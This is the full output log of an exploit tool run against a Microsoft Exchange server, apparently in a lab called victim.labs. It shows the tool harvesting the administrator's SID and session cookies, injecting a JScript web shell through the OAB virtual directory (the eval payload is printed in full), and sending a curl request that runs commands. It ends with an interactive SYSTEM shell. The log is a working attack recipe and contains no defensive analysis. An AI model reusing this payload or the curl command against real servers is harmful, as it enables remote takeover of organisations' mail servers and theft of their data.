 ExProlog
[#] Trying to get target FQDN
[+] Got target FQDN: SERVER2019
[#] Trying to get target LegacyDN and ServerID
[+] Got target LegacyDN: /o=mspkid/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=287bb7ea3b724d2ab452b0d22d0615a8-Administrator
[+] Got target ServerID: c3d90a93-8fab-46ff-bb6e-a3be6a8b2812
[#] Trying to get target user SID
[+] Got target administrator SID: S-1-5-21-3078866881-189151582-264276570-500
[#] Trying to get target administrator cookie sessions
[+] Got target administrator session ID: 73f23f8b-66a8-4561-a126-cb9b234ea595
[+] Got target administrator canary session ID: YDy_N7LVrUKH_d2p9bVEua1SUwgm6tgIBti20phfvF71L36X4kEaOFrwkhu7HAB4iLZNE9RXFpw.
[#] Trying to get target OABVirtualDirectory ID
[+] Got target AOB ID: e403fb1a-0040-4a35-b151-0dd147c5ed60
[#] Trying to inject OABVirtualDirectory Shell
[+] Shell are injected
[#] Verifying OABVirtualDirectory Shell
[+] AOB Shell verified
[+] AOB Shell payload: http:\/\/ooo\/#%3Cscript%20language=%22JScript%22%20runat=%22server%22%3Efunction%20Page_Load()%7Beval(Request%5B%22request%22%5D,%22unsafe%22);%7D%3C\/scr
ipt%3E
[#] Trying to export OABVirtualDirectory Shell
[+] Shell are exported
[*] CURL Request:
curl --request POST --url https://outlook.victim.labs/owa/auth/i0gg8.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObj
ect("WScript.Shell").exec("whoami /all").stdout.readall())' -k
[*] DONE
[#] Run interactive shell
[#] command: whoami
nt authority\system